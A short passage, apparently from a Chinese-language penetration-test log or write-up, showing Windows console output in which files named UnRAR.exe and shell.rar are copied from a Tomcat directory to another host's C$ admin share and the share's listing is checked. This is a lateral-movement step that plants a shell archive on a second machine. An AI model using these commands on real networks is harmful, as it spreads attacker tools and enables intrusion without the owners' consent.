 C:/tomcat/bin/ >copy UnRAR.exe \\10.10.1.128\c$
已复制         1 个文件。
C:/tomcat/bin/ >copy shell.rar \\10.10.1.128\c$
已复制         1 个文件。
C:/tomcat/bin/ >dir \\10.10.1.128\c$
驱动器 \\10.10.1.128\c$ 中的卷没有标签。
卷的序列号是 6613-657B
\\10.10.1.128\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2020/11/04  20:48    <DIR>          Program Files
2020/11/04  20:50    <DIR>          Program Files (x86)
2021/11/24  21:31            43,353 shell.rar
2021/11/24  21:31           401,808 UnRAR.exe